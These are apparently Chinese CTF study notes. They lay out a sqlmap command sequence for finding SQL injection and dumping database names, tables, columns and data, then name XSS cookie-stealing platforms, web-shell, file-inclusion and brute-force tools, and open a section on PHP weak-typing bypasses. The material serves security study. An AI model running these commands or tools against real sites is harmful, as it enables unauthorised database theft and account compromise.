 1、首先判断是GET 请求还是POST请求
2、GET请求，直接通过URL判断是否存在注入点
1 sqlmap -u url
3、查询出数据库名称
1 sqlmap -u url --current-db
4、查询出表名
1 sqlmap -u url -D 数据库名 --tables
5、查询字段名
1 sqlmap -u url -D 数据库名 -T 表名 --columns
6、进行爆破
1 sqlmap -u url -D 数据库名 -T 表名 -C 列名,列名 --dump
xss 平台：xssplatfrom，beef
***利用 xss 弹 cookie 的方式弹出 flag
文件上传工具：cknife
文件包含工具：LFlsuite
暴力破解工具：burp 暴力破解模块，md5Crack，hydra
理论基础
php 弱类型
CTF 比赛，不止一次的出了 php 弱类型的题目，借此想总结一下关于 php 弱类
型以及绕过方式
== 与 ===
php 中有两种比较的符号 == 与 ===
微信号: lemon-sec